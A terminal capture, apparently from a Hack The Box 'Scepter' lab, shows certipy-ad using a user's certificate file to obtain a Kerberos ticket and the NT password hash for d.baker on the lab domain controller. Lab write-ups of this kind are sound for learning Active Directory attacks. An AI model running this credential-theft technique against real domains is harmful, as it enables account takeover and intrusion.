 ┌──(kali㉿kali)-[~/HTB_Scepter]
└─$ sudo certipy-ad auth -pfx baker.pfx -dc-ip 10.10.11.65
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: d.baker@scepter.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'd.baker.ccache'
[*] Trying to retrieve NT hash for 'd.baker'
[*] Got hash for 'd.baker@scepter.htb': aad3b435b51404eeaad3b435b51404ee:18b5fb0d99e7a475316213c15b6f22ce